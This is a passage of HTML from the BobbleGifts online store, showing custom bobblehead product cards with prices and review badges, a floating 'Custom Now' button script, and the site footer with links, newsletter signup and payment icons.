            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
